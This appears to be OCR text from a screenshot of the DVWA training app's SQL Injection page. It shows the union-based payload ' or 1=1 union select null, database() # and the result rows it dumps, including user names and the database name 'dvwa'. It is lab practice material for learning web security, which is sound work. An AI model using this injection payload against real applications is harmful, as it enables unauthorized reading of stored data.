 Vulnerability: SQL Injection
User ID:
information_schema.tables # Submit
ID: ' or 1=1 union select null, database() #
First name: admin
Surname: admin
ID: ' or 1=1 union select null, database() #
First name: Gordon
Surname: Brown
ID: ' or 1=1 union select null, database() #
First name: Hack
Surname: Me
ID: ' or 1=1 union select null, database() #
First name: Pablo
Surname: Picasso
ID: ' or 1=1 union select null, database() #
First name: Bob
Surname: Smith
ID: ' or 1=1 union select null, database() #
First name:
Surname: dvwa